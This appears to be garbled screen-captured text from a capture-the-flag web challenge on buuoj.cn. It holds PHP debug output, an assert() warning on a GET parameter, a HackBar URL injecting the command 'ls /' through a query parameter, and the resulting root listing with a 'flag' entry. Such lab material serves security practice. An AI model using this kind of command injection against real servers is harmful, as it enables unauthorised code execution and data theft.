 array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=>
string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_"
array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf"
} Array ( ) THRQINrpUJvf641bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=>
string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "I5kR5oo" End of File
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://7859f7eb-8490-46e8-ac82-09d88a400b0c.node5.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=ls%20/;
Split URL